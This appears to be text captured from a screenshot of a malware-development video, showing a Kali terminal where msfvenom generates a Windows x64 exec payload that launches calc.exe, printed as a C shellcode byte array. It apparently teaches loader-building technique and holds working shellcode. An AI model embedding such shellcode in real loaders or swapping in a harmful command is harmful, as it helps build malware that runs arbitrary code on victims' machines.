 Home
Win10-Maldev-YT
Kali-Maldev-YT
Win11-DevVM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD=calc.exe EXITFUNC=thread -a x64 -f c -v tpayload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1193 bytes
unsigned char tpayload[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
┌──(kali㉿kali)-[~]
└─$
Type here to search
PRE
ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.